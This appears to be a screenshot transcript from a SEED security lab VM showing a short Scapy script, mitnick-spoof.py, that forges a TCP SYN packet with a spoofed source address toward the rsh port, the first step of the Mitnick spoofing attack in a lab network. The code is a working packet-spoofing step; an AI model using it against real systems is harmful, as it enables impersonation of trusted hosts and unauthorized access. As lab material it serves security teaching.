 [04/04/22]seed@VM:~/.../Labsetup$ cat mitnick-spoof.py
from scapy.all import *

s="10.9.0.6"
x="10.9.0.5"
ip=IP(src=s,dst=x)
tcp=TCP(sport=1023,dport=514,flags="S",seq=778933536)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)